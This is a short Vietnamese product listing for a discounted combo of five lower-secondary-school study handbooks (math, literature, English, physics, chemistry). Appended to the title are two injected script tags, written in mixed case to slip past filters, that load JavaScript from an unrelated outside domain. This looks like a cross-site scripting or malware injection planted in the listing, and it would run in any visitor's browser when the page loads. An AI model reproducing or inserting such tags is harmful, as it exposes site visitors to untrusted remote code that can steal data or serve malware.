Giảm giá [Mã giảm 38%] [HA] Sách: Combo 5 cuốn Sổ Tay Kiến Thức Trung Học Cơ Sở :Toán + Ngữ Văn + Tiếng Anh + Vật Lý + Hóa Học. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 
